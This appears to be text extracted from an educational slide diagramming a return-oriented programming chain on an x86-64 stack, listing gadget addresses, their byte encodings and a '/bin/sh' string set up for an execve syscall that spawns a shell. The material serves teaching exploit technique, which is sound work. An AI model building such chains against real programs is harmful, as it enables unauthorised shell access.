 Stack
8-Byte Alignment
rdi rsi rax rdx
…80 …70 3b 0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
rsp
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
7fffffffea48 0x4002a3
7fffffffea40 0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
rip
syscall
ret
pop rsi
pop rdi
ret
mov [rsi], rax
mov rdx, rax
ret
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3